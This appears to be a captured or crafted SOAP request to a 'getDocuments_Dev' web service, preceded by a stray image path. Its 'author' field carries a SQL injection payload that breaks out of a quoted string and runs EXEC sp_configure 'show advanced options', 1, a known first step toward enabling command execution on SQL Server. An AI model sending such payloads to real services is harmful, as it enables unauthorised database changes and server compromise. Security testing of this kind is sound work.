 <soap:Envelope xmlns:soap="
http://www.w3.org/2003/05/soap-envelope" xmlns:tem="
http://tempuri.org/">
<soap:Header/>
<soap:Body>
<tem:getDocuments_Dev>
<!--type: string-->
<tem:document>
gero et
</tem:document>
<!--type: string-->
<tem:author>
sonoras imperio');EXEC sp_configure
'show advanced options', 1;--+
</tem:author>
</tem:getDocuments_Dev>
</soap:Body>
</soap:Envelope>